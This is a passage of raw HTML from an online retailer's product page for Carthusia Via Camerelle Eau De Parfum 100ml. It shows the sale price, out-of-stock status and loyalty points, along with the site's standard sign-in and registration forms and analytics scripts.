                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="W32QCQ9DoQfZZmfW-_SbZB7SaDfAF_W0BtDOwBcbSo4rG7BNEMc0DzVkRPUDazR_aosYP_8m87NbCWZz9qN5zZ_SogEuWLjFVtJzyPHqUlYujLAu6DSWFqxYfJMc8OpyUd37hr9poqrezKQ0F4ChGoY69DrleAnG2ItdDEAc2nGizyDAs-4=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="W32QCQ9DoQfZZmfW-_SbZB7SaDfAF_W0BtDOwBcbSo4rG7BNEMc0DzVkRPUDazR_aosYP_8m87NbCWZz9qN5zZ_SogEuWLjFVtJzyPHqUlYujLAu6DSWFqxYfJMc8OpyUd37hr9poqrezKQ0F4ChGoY69DrleAnG2ItdDEAc2nGizyDAs-4="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R139849006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000551738',
					sku: 'R139849006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R139849006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R139849006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/c/carthusia/">Carthusia</a>
                                
                            
                            </br>
                            Via Camerelle Eau De Parfum 100ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="160.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 160.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="144.0">
        
        $ 144.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000551738-R139849006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Carthusia - Via Camerelle Eau De Parfum 100ml image number 0"
                title="Carthusia - Via Camerelle Eau De Parfum 100ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000551738-R139849006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000551738-R139849006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000551738-R139849006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000551738-R139849006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Carthusia - Via Camerelle Eau De Parfum 100ml image number "
                                         title="Carthusia - Via Camerelle Eau De Parfum 100ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000551738-R139849006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000551738-R139849006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000551738-R139849006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000551738-R139849006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Carthusia - Via Camerelle Eau De Parfum 100ml image number "
                                         title="Carthusia - Via Camerelle Eau De Parfum 100ml"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/c/carthusia/">Carthusia</a>
                                    
                                
                                </br>
                                Via Camerelle Eau De Parfum 100ml
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="160.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 160.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="144.0">
        
        $ 144.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-GetPDPReviews?pid=R139849006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="false" data-available="false">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                Out of stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000551738-R139849006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Via Camerelle Eau De Parfum 100ml" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Carthusia</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Via Camerelle Eau De Parfum 100ml</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="160.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 160.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="144.0">
        
        $ 144.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R139849006"
                    data-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R139849006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is currently out of stock">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R139849006"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
                Out of stock
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                




    <div class="restriction-messages">
        <!-- Dummy international duties content -->
    </div>



                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>512</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span>
            </div>
        
    </div>


                            </div>

                            
                            


<div class="col-12 social-container product d-none"> <!-- hide on PDP as we have custom share popover -->
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fvia-camerelle-eau-de-parfum-100ml-R139849006.html" title="Share Via Camerelle Eau De Parfum 100ml on Facebook" data-share="facebook" aria-label="Share Via Camerelle Eau De Parfum 100ml on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
